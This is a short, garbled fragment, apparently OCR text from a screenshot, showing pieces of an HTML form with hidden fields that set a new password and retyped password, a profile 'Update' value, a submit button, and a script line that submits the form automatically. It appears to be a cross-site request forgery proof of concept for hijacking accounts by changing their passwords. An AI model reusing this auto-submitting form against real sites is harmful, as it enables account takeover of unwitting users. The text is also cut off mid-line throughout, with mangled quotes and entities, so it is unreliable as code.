
hidden” name=”user&#95;new&#95;password” value=”pa
hidden” name=”user&#95;retype&#95;password” value=”
hidden” name=”profile” value=”Update” />
submit” value=”Submit request” />
s[0].submit();